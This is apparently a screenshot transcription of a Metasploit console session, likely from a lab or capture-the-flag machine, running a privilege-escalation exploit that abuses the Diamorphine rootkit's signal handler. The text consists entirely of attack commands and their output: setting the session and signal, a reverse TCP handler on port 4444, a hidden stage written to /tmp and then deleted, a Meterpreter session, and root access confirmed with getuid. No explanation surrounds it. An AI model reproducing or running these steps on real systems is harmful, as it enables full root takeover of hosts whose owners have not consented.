 msf6 exploit(linux/local/diamorphine_rootkit_signal_priv_esc) > set SESSION 8
SESSION => 8
msf6 exploit(linux/local/diamorphine_rootkit_signal_priv_esc) > set SIGNAL 57
SIGNAL => 57
msf6 exploit(linux/local/diamorphine_rootkit_signal_priv_esc) > run
[*] Started reverse TCP handler on 10.8.16.233:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Diamorphine is installed and configured to handle signal '57'.
[*] Writing '/tmp/.LBPMkWkjdt' (250 bytes) ...
[*] Sending stage (3045348 bytes) to 10.10.145.178
[+] Deleted /tmp/.LBPMkWkjdt
[*] Meterpreter session 9 opened (10.8.16.233:4444 -> 10.10.145.178:34110) at 2023-09-17 14:15:58 -0400
meterpreter > getuid
Server username: root
meterpreter >